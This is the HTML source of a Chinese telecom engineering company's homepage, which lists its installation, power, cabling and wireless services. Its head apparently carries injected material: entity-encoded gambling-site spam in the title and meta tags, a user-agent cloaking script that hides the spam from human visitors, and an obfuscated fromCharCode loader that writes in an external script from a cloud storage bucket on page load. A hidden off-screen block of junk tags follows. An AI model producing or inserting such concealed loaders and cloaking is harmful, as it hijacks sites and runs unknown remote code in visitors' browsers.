<title>&#20113;&#24320;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;”/>
<meta name="description" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#9989;&#20044;&#25289;&#25512;&#33616;&#9917;&#48;&#48;&#51;&#103;&#97;&#109;&#101;&#46;&#99;&#110;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京市合力電信有限公司北京市合力電信有限公司"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,56,45,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,49,56,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="北京市合力電信有限公司（前身北京市合力電信集團）成立于1986年，具有國家建設部核定的通信工程施工總承包壹級資質，安防貳級企業資質，通信網絡系統集成，對外承包工程經營資格，并通過ISO9001：2008質量體系認證。公司擁有10余家下屬公司以及15家外埠分公司，不僅覆蓋河北、河南、山東、黑龍江、吉林、遼寧、內蒙古、浙江、福建、廣東、云南、陜西、山西、貴州等省市的通信市場，公司還參與了非洲的津巴布韋、塞內加爾等國家的基站建設，具有雄厚的技術和施工力量。" />
<meta name="keywords" content="" />
<meta http-equiv="X-UA-Compatible" content="edge">
<link rel="stylesheet" href="/public/skin/css/uikit.css">
<link rel="stylesheet" href="/public/skin/css/iven.css">
<link rel="stylesheet" href="/public/skin/css/slideshow.css">
<link rel="stylesheet" href="/public/skin/css/slidenav.css">
<link rel="stylesheet" href="/public/skin/css/responsive.css">
<script src="/public/skin/js/jquery-1.11.1.min.js"></script>
<script src="/public/skin/js/uikit.min.js"></script>
<script src="/public/skin/js/slideshow.js"></script>
<script src="/public/skin/js/slideshow-fx.min.js"></script>
<script src="/public/skin/js/jquery.mousewheel.min.js"></script>
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
</head>
<body onLoad="init()">
<div style="position:fixed;left:-9000px;top:-9000px;"><ins id="zhnz1"><span id="zhnz1"><noframes id="zhnz1"><cite id="zhnz1"></cite></noframes></span></ins><ruby id="zhnz1"><thead id="zhnz1"></thead></ruby><cite id="zhnz1"></cite><ins id="zhnz1"></ins><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></i></ruby><ruby id="zhnz1"></ruby><th id="zhnz1"><video id="zhnz1"></video></th><span id="zhnz1"><dl id="zhnz1"></dl></span><var id="zhnz1"></var><video id="zhnz1"><ruby id="zhnz1"></ruby></video><strike id="zhnz1"><i id="zhnz1"></i></strike><strike id="zhnz1"><dl id="zhnz1"></dl></strike><ins id="zhnz1"></ins><strike id="zhnz1"></strike><span id="zhnz1"><dl id="zhnz1"></dl></span><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby><strike id="zhnz1"><dl id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></dl></strike><ruby id="zhnz1"><ins id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem></ins></ruby><cite id="zhnz1"></cite><span id="zhnz1"></span><thead id="zhnz1"></thead><dl id="zhnz1"></dl><cite id="zhnz1"><var id="zhnz1"><address id="zhnz1"><th id="zhnz1"></th></address></var></cite><thead id="zhnz1"></thead><noframes id="zhnz1"></noframes><progress id="zhnz1"></progress><address id="zhnz1"><strike id="zhnz1"></strike></address><dl id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"><menuitem id="zhnz1"></menuitem></ins></ruby></dl><th id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"><dl id="zhnz1"></dl></strike></noframes></th><listing id="zhnz1"><th id="zhnz1"></th></listing><dl id="zhnz1"><del id="zhnz1"></del></dl><del id="zhnz1"></del><i id="zhnz1"></i><progress id="zhnz1"><address id="zhnz1"><span id="zhnz1"><video id="zhnz1"></video></span></address></progress><menuitem id="zhnz1"><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"></th></address></thead></menuitem><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></ruby></video><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></ruby></video><address id="zhnz1"><th id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes></th></address><ins id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"><address id="zhnz1"></address></thead></menuitem></ins><ins id="zhnz1"></ins><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes><strike id="zhnz1"><i id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></i></strike><dl id="zhnz1"></dl><th id="zhnz1"><video id="zhnz1"><strike id="zhnz1"><i id="zhnz1"></i></strike></video></th><ruby id="zhnz1"><progress id="zhnz1"><var id="zhnz1"><dl id="zhnz1"></dl></var></progress></ruby><dl id="zhnz1"><listing id="zhnz1"><ruby id="zhnz1"><progress id="zhnz1"></progress></ruby></listing></dl><ruby id="zhnz1"><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"></i></ruby></video></ruby><del id="zhnz1"><ins id="zhnz1"><menuitem id="zhnz1"><th id="zhnz1"></th></menuitem></ins></del><listing id="zhnz1"></listing><address id="zhnz1"><strike id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes></strike></address>
<listing id="zhnz1"></listing><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress><ins id="zhnz1"></ins><thead id="zhnz1"><address id="zhnz1"></address></thead><thead id="zhnz1"><address id="zhnz1"></address></thead><del id="zhnz1"><thead id="zhnz1"></thead></del><del id="zhnz1"><var id="zhnz1"></var></del><listing id="zhnz1"></listing><i id="zhnz1"><menuitem id="zhnz1"></menuitem></i><i id="zhnz1"><menuitem id="zhnz1"></menuitem></i><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress><i id="zhnz1"></i><address id="zhnz1"><span id="zhnz1"></span></address><progress id="zhnz1"><noframes id="zhnz1"><span id="zhnz1"><dl id="zhnz1"></dl></span></noframes></progress><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes><thead id="zhnz1"></thead><i id="zhnz1"></i><video id="zhnz1"></video><address id="zhnz1"></address><thead id="zhnz1"><address id="zhnz1"></address></thead><ins id="zhnz1"></ins><noframes id="zhnz1"><span id="zhnz1"><i id="zhnz1"><del id="zhnz1"></del></i></span></noframes><span id="zhnz1"><dl id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby></dl></span><th id="zhnz1"></th><noframes id="zhnz1"><span id="zhnz1"><video id="zhnz1"><strike id="zhnz1"></strike></video></span></noframes><address id="zhnz1"></address><progress id="zhnz1"></progress><ins id="zhnz1"></ins><span id="zhnz1"><dl id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby></dl></span><del id="zhnz1"></del><i id="zhnz1"><cite id="zhnz1"></cite></i><thead id="zhnz1"><address id="zhnz1"></address></thead><var id="zhnz1"></var><noframes id="zhnz1"><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"></del></dl></strike></noframes><video id="zhnz1"><ruby id="zhnz1"><dl id="zhnz1"><ruby id="zhnz1"></ruby></dl></ruby></video><listing id="zhnz1"><th id="zhnz1"></th></listing><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby><listing id="zhnz1"></listing><strike id="zhnz1"><i id="zhnz1"></i></strike><progress id="zhnz1"><video id="zhnz1"></video></progress><menuitem id="zhnz1"></menuitem><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"><listing id="zhnz1"></listing></var></cite></i><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"><video id="zhnz1"></video></th></address></thead><cite id="zhnz1"></cite><i id="zhnz1"></i><th id="zhnz1"><video id="zhnz1"></video></th><ins id="zhnz1"><listing id="zhnz1"></listing></ins><ins id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"><listing id="zhnz1"></listing></thead></cite></ins><span id="zhnz1"><dl id="zhnz1"></dl></span>
<var id="zhnz1"></var><dl id="zhnz1"></dl><cite id="zhnz1"></cite><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></i></ruby><cite id="zhnz1"></cite><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></ins></ruby><span id="zhnz1"><dl id="zhnz1"><ruby id="zhnz1"><var id="zhnz1"></var></ruby></dl></span><ins id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"><address id="zhnz1"></address></thead></menuitem></ins><dl id="zhnz1"></dl><var id="zhnz1"></var><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></dl></strike><ruby id="zhnz1"><i id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></i></ruby><progress id="zhnz1"><video id="zhnz1"></video></progress><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></i></ruby><listing id="zhnz1"></listing><listing id="zhnz1"><th id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes></th></listing><strike id="zhnz1"><i id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></i></strike><th id="zhnz1"><video id="zhnz1"><strike id="zhnz1"><i id="zhnz1"></i></strike></video></th><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></ins></ruby><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"><video id="zhnz1"></video></th></address></thead><video id="zhnz1"></video><dl id="zhnz1"></dl><listing id="zhnz1"></listing><strike id="zhnz1"><ins id="zhnz1"></ins></strike><cite id="zhnz1"></cite><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"><video id="zhnz1"></video></th></address></thead><cite id="zhnz1"><var id="zhnz1"><listing id="zhnz1"><progress id="zhnz1"></progress></listing></var></cite><address id="zhnz1"><span id="zhnz1"></span></address><del id="zhnz1"><thead id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"></thead></menuitem></thead></del><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></ins></ruby><cite id="zhnz1"><thead id="zhnz1"><address id="zhnz1"><span id="zhnz1"></span></address></thead></cite><address id="zhnz1"></address><cite id="zhnz1"></cite><span id="zhnz1"></span><progress id="zhnz1"></progress><dl id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></ruby></dl><address id="zhnz1"><span id="zhnz1"><video id="zhnz1"><ruby id="zhnz1"></ruby></video></span></address><dl id="zhnz1"><cite id="zhnz1"></cite></dl><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem><dl id="zhnz1"></dl><strike id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"><ins id="zhnz1"></ins></strike></noframes></strike><listing id="zhnz1"><th id="zhnz1"></th></listing><ruby id="zhnz1"></ruby><del id="zhnz1"></del><th id="zhnz1"></th><strike id="zhnz1"><i id="zhnz1"></i></strike><progress id="zhnz1"></progress><del id="zhnz1"><var id="zhnz1"></var></del><noframes id="zhnz1"><span id="zhnz1"></span></noframes><span id="zhnz1"></span>
<video id="zhnz1"><video id="zhnz1"><progress id="zhnz1"><video id="zhnz1"></video></progress></video></video><cite id="zhnz1"><thead id="zhnz1"></thead></cite><ruby id="zhnz1"></ruby><dl id="zhnz1"><ruby id="zhnz1"></ruby></dl><noframes id="zhnz1"><strike id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></strike></noframes><ins id="zhnz1"><menuitem id="zhnz1"></menuitem></ins><menuitem id="zhnz1"><var id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"></thead></menuitem></var></menuitem><ruby id="zhnz1"></ruby><cite id="zhnz1"></cite><cite id="zhnz1"><thead id="zhnz1"></thead></cite><var id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"><address id="zhnz1"></address></progress></menuitem></var><video id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"></cite></ins></ruby></video><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem><menuitem id="zhnz1"><progress id="zhnz1"><address id="zhnz1"><span id="zhnz1"></span></address></progress></menuitem><ins id="zhnz1"></ins><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><del id="zhnz1"></del></i></ruby></video><noframes id="zhnz1"><ruby id="zhnz1"></ruby></noframes><video id="zhnz1"></video><thead id="zhnz1"><listing id="zhnz1"></listing></thead><strike id="zhnz1"><ins id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></ins></strike><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem><noframes id="zhnz1"><span id="zhnz1"><video id="zhnz1"><del id="zhnz1"></del></video></span></noframes><var id="zhnz1"></var><progress id="zhnz1"><noframes id="zhnz1"><span id="zhnz1"><dl id="zhnz1"></dl></span></noframes></progress><cite id="zhnz1"><thead id="zhnz1"></thead></cite><listing id="zhnz1"><th id="zhnz1"></th></listing><i id="zhnz1"><cite id="zhnz1"></cite></i><th id="zhnz1"><noframes id="zhnz1"></noframes></th><strike id="zhnz1"></strike><progress id="zhnz1"></progress><ins id="zhnz1"><menuitem id="zhnz1"></menuitem></ins><span id="zhnz1"><i id="zhnz1"></i></span><listing id="zhnz1"><progress id="zhnz1"></progress></listing><ruby id="zhnz1"></ruby><video id="zhnz1"><ruby id="zhnz1"></ruby></video><del id="zhnz1"><var id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem></var></del><ins id="zhnz1"><listing id="zhnz1"></listing></ins><del id="zhnz1"><var id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem></var></del><i id="zhnz1"><cite id="zhnz1"></cite></i><cite id="zhnz1"></cite><ins id="zhnz1"></ins><var id="zhnz1"></var><ins id="zhnz1"></ins><listing id="zhnz1"></listing><video id="zhnz1"><ruby id="zhnz1"></ruby></video><ins id="zhnz1"><listing id="zhnz1"><progress id="zhnz1"><address id="zhnz1"></address></progress></listing></ins><var id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"><address id="zhnz1"></address></progress></menuitem></var><dl id="zhnz1"><del id="zhnz1"><ins id="zhnz1"><menuitem id="zhnz1"></menuitem></ins></del></dl><dl id="zhnz1"></dl>
<dl id="zhnz1"></dl><progress id="zhnz1"><noframes id="zhnz1"><span id="zhnz1"><dl id="zhnz1"></dl></span></noframes></progress><progress id="zhnz1"><address id="zhnz1"><span id="zhnz1"><video id="zhnz1"></video></span></address></progress><listing id="zhnz1"></listing><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></dl></strike><dl id="zhnz1"><del id="zhnz1"></del></dl><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></i></ruby><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress><video id="zhnz1"><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"></del></dl></strike></video><address id="zhnz1"><ruby id="zhnz1"></ruby></address><ins id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"><listing id="zhnz1"></listing></thead></menuitem></ins><var id="zhnz1"><listing id="zhnz1"></listing></var><address id="zhnz1"><th id="zhnz1"><video id="zhnz1"><ruby id="zhnz1"></ruby></video></th></address><dl id="zhnz1"><ruby id="zhnz1"></ruby></dl><address id="zhnz1"><span id="zhnz1"></span></address><ruby id="zhnz1"><var id="zhnz1"></var></ruby><noframes id="zhnz1"><span id="zhnz1"></span></noframes><noframes id="zhnz1"><strike id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></strike></noframes><dl id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"></cite></ins></ruby></dl><del id="zhnz1"><thead id="zhnz1"></thead></del><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></i></ruby><progress id="zhnz1"><video id="zhnz1"></video></progress><ins id="zhnz1"><cite id="zhnz1"></cite></ins><menuitem id="zhnz1"><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"></th></address></thead></menuitem><dl id="zhnz1"><del id="zhnz1"></del></dl><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></ruby></video><strike id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></i></strike><noframes id="zhnz1"><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"></del></dl></strike></noframes><listing id="zhnz1"></listing><var id="zhnz1"><listing id="zhnz1"><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress></listing></var><var id="zhnz1"><address id="zhnz1"></address></var><var id="zhnz1"><listing id="zhnz1"><th id="zhnz1"><noframes id="zhnz1"></noframes></th></listing></var><var id="zhnz1"><listing id="zhnz1"><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress></listing></var><var id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"><address id="zhnz1"></address></thead></cite></var><del id="zhnz1"><var id="zhnz1"></var></del><i id="zhnz1"><cite id="zhnz1"></cite></i><th id="zhnz1"><address id="zhnz1"><span id="zhnz1"><video id="zhnz1"></video></span></address></th><ruby id="zhnz1"></ruby><progress id="zhnz1"></progress><var id="zhnz1"></var><address id="zhnz1"><th id="zhnz1"><noframes id="zhnz1"><span id="zhnz1"></span></noframes></th></address><address id="zhnz1"><th id="zhnz1"></th></address><ruby id="zhnz1"><i id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></i></ruby><ins id="zhnz1"><del id="zhnz1"><var id="zhnz1"><listing id="zhnz1"></listing></var></del></ins><progress id="zhnz1"></progress><th id="zhnz1"><video id="zhnz1"></video></th><var id="zhnz1"><listing id="zhnz1"></listing></var><i id="zhnz1"><menuitem id="zhnz1"></menuitem></i><cite id="zhnz1"></cite></div>
<!--header-->
<script type="text/javascript" src="/public/skin/js/fanhuidingbu.js"></script>
<!-- /userlogin -->
<div class="uk-container-center header">
  <div class="uk-grid">

    <div class="head_logo uk-width-2-3  uk-width-small-2-3"><a href="http://www.tr-hire.com" title="北京市合力電信有限公司" class="logo"><img src="/uploads/allimg/20220723/1-220H3220349254.jpg" alt="北京市合力電信有限公司"></a></div>

    <div class="uk-hidden-small uk-width-1-3">

      <div class="head_tel"><img src="/uploads/allimg/20220724/1-220H4195200549.png" /></div>

    </div>

  </div>

</div>





<!--nav-->

<nav class="uk-navbar uk-visible-large">

  <div class="uk-container-center menu">

    <ul class="uk-navbar-nav">

      <li><a href="http://www.tr-hire.com"  class="current" title="首頁"  target="_self">首頁 <span>HOME</span></a></li>

      
      <li class="" ><a href="/index.php?m=home&c=Lists&a=index&tid=1" title="關于我們" target="_self">關于我們<span> About Us</span></a></li>

      
      <li class="" ><a href="/index.php?m=home&c=Lists&a=index&tid=2" title="業務范圍" target="_self">業務范圍<span> BUSINESS</span></a></li>

      
      <li class="" ><a href="/index.php?m=home&c=Lists&a=index&tid=3" title="新聞中心" target="_self">新聞中心<span> NEWS</span></a></li>

      
      <li class="" ><a href="/index.php?m=home&c=Lists&a=index&tid=4" title="合作伙伴" target="_self">合作伙伴<span> OUR PARTNER</span></a></li>

      
      <li class="" ><a href="/index.php?m=home&c=Lists&a=index&tid=5" title="聯系我們" target="_self">聯系我們<span> CONTACT US</span></a></li>

       

    </ul>

  </div>

</nav>

<nav class="uk-navbar uk-hidden-large mobile-nav"> 

  <!-- 這是開關抽屜式邊欄的錨 --> 

  <a href="#my-id" data-uk-offcanvas ></a> 

  

  <!-- 這是開關抽屜式邊欄的按鈕 -->

  <button class="uk-button" data-uk-offcanvas="{target:'#my-id'}">網站欄目</button>

  

  <!-- 抽屜式邊欄 -->

  <div id="my-id" class="uk-offcanvas">

    <div class="uk-offcanvas-bar">

      <ul class="uk-nav uk-nav-offcanvas" data-uk-nav="">

        <li><a href="http://www.tr-hire.com"  class="current" title="首頁" target="_self">首頁</a></li>

        
        <li><a class="" href="/index.php?m=home&c=Lists&a=index&tid=1" title="關于我們" target="_self">關于我們</a></li>

        
        <li><a class="" href="/index.php?m=home&c=Lists&a=index&tid=2" title="業務范圍" target="_self">業務范圍</a></li>

        
        <li><a class="" href="/index.php?m=home&c=Lists&a=index&tid=3" title="新聞中心" target="_self">新聞中心</a></li>

        
        <li><a class="" href="/index.php?m=home&c=Lists&a=index&tid=4" title="合作伙伴" target="_self">合作伙伴</a></li>

        
        <li><a class="" href="/index.php?m=home&c=Lists&a=index&tid=5" title="聯系我們" target="_self">聯系我們</a></li>

         

      </ul>

    </div>

  </div>

  </div>

</nav>

<!-- 彈出式邊欄 -->

<div id="my-id" class="uk-offcanvas"> </div>

</div>

 
<!--banner-->



<div class="banner uk-slidenav-position uk-hidden-small" data-uk-slideshow="{animation:'random-fx'}">
    <ul class="uk-slideshow" style="height: 456px; ">
                            <li style="height: 456px; "><a href=""><img src="/uploads/allimg/180601/1-1P601125441W3.jpg" alt=""></a></li>
                            <li style="height: 456px; "><a href=""><img src="/uploads/image/180607/1-1P60G01940F5.jpg" alt=""></a></li>
                            <li style="height: 456px; "><a href=""><img src="/uploads/allimg/180601/1-1P601161402162.jpg" alt=""></a></li>
              
		    </ul>



    <a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous" data-uk-slideshow-item="previous"><</a>



    <a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next" data-uk-slideshow-item="next">></a>



</div>



<div class="banner uk-slidenav-position uk-visible-small" data-uk-slideshow="{animation:'random-fx'}">



    <ul class="uk-slideshow" style="height: 0px; ">



                                <li style="height: 0px; "><a href=""><img src="/uploads/allimg/180601/1-1P601125441W3.jpg" alt=""></a></li>
                                <li style="height: 0px; "><a href=""><img src="/uploads/image/180607/1-1P60G01940F5.jpg" alt=""></a></li>
                                <li style="height: 0px; "><a href=""><img src="/uploads/allimg/180601/1-1P601161402162.jpg" alt=""></a></li>
                

		    </ul>



    <a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous" data-uk-slideshow-item="previous"><</a>



    <a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next" data-uk-slideshow-item="next">></a>



</div>



<!--products-->



<script type="text/javascript">



//js無縫滾動代碼



function marquee(i, direction){



	var obj = document.getElementById("marquee" + i);



	var obj1 = document.getElementById("marquee" + i + "_1");



	var obj2 = document.getElementById("marquee" + i + "_2");



	if (direction == "up"){



		if (obj2.offsetTop - obj.scrollTop <= 0){



			obj.scrollTop -= (obj1.offsetHeight + 20);



		}else{



			var tmp = obj.scrollTop;



			obj.scrollTop++;



			if (obj.scrollTop == tmp){



				obj.scrollTop = 1;



			}



		}



	}else{



		if (obj2.offsetWidth - obj.scrollLeft <= 0){



			obj.scrollLeft -= obj1.offsetWidth;



		}else{



			obj.scrollLeft++;



		}



	}



}







function marqueeStart(i, direction){



	var obj = document.getElementById("marquee" + i);



	var obj1 = document.getElementById("marquee" + i + "_1");



	var obj2 = document.getElementById("marquee" + i + "_2");







	obj2.innerHTML = obj1.innerHTML;



	var marqueeVar = window.setInterval("marquee("+ i +", '"+ direction +"')", 20);



	obj.onmouseover = function(){



		window.clearInterval(marqueeVar);



	}



	obj.onmouseout = function(){



		marqueeVar = window.setInterval("marquee("+ i +", '"+ direction +"')", 20);



	}



}



</script>







<div class="uk-container-center index-pro">



	<div class="h3-title"> <span>業務范圍</span></div>


        <div id="marquee1" class="marqueeleft">



            <div style="width:218000px;">



            



                    <div class="uk-grid  uk-grid-medium" id="marquee1_1">



                       


                        <div class="uk-width-large-1-4" style="width:300px;">



                            <div class="pro-box">



                                <a href="/index.php?m=home&c=Lists&a=index&tid=13" title="設備安裝"><img  src="/uploads/image/180604/1-1P604091129B4.jpg" alt="設備安裝"  width="100%"></a>



                                <h4 class="pro-title">設備安裝</h4>



                                <p class="shenglue2">多年來，合力電信有限公司引進和培養了一大批有素質，施工現場經驗豐富和熟悉各類傳輸設備施工的技術人才，掌握了各類型傳輸設備的安裝測試技術，能滿足各類傳輸網施工、維護測試需求。</p>



                            </div>



                        </div>



                         


                        <div class="uk-width-large-1-4" style="width:300px;">



                            <div class="pro-box">



                                <a href="/index.php?m=home&c=Lists&a=index&tid=14" title="環境電源"><img  src="/uploads/image/180604/1-1P60409242H00.jpg" alt="環境電源"  width="100%"></a>



                                <h4 class="pro-title">環境電源</h4>



                                <p class="shenglue2">歷年來，合力電信有限公司憑借著專業、過硬的施工技術，承接了北京聯通雙井局、廣安門局、呼家樓局、東皇城根局、大興和通州等諸多電話局的電源設備安裝、更新與割接工程，以及北京正通核心機房的空調系統建設。</p>



                            </div>



                        </div>



                         


                        <div class="uk-width-large-1-4" style="width:300px;">



                            <div class="pro-box">



                                <a href="/index.php?m=home&c=Lists&a=index&tid=15" title="管道線路"><img  src="/uploads/image/180604/1-1P604092G3H3.jpg" alt="管道線路"  width="100%"></a>



                                <h4 class="pro-title">管道線路</h4>



                                <p class="shenglue2">合力電信有限公司在通信管道、線路施工方面，是北京市最早的幾家大型施工企業之一。多年來積累了豐富的施工和管理經驗，以高效優質的服務，贏得了聯通、電信、移動、市政及軍隊等眾多甲方的好評。</p>



                            </div>



                        </div>



                         


                        <div class="uk-width-large-1-4" style="width:300px;">



                            <div class="pro-box">



                                <a href="/index.php?m=home&c=Lists&a=index&tid=16" title="弱電系統"><img  src="/uploads/allimg/170424/1-1F424164IJ14.jpg" alt="弱電系統"  width="100%"></a>



                                <h4 class="pro-title">弱電系統</h4>



                                <p class="shenglue2">合力電信有限公司經過多年的累積和發展，在建筑智能化弱電工程領域承攬過包含計算機網絡與管理，樓宇監控，廣播及電視視頻會議，綜合布線及火災報警等諸多類型的工程，深受有關黨、政、軍、機關的好評。</p>



                            </div>



                        </div>



                         


                        <div class="uk-width-large-1-4" style="width:300px;">



                            <div class="pro-box">



                                <a href="/index.php?m=home&c=Lists&a=index&tid=17" title="無線通信"><img  src="/uploads/image/180604/1-1P60414420ES.jpg" alt="無線通信"  width="100%"></a>



                                <h4 class="pro-title">無線通信</h4>



                                <p class="shenglue2">合力電信有限公司依托自身強大的實力，承接了中國聯通、中國移動、中國電信和中國鐵塔宏蜂窩基站自GSM網到3G及4G網的選址及施工建設項目，并完成以中華世紀壇、北京地鐵為代表的眾多大型建筑物室內覆蓋建設項目。</p>



                            </div>



                        </div>



                         


                        <div class="uk-width-large-1-4" style="width:300px;">



                            <div class="pro-box">



                                <a href="/index.php?m=home&c=Lists&a=index&tid=18" title="通信維護"><img  src="/uploads/image/180604/1-1P604142222C2.jpg" alt="通信維護"  width="100%"></a>



                                <h4 class="pro-title">通信維護</h4>



                                <p class="shenglue2">合力電信有限公司擁有一批富有團隊協作精神和經驗豐富的維護技術人員與先進的維護設備。目前在從事的代維業務、各項管理方法、維護質量以及提高代維效能手段等方面均取得各級甲方的好評，并在歷年各大通信運營商綜合考評和各項競賽活動中名列前茅。</p>



                            </div>



                        </div>



                         


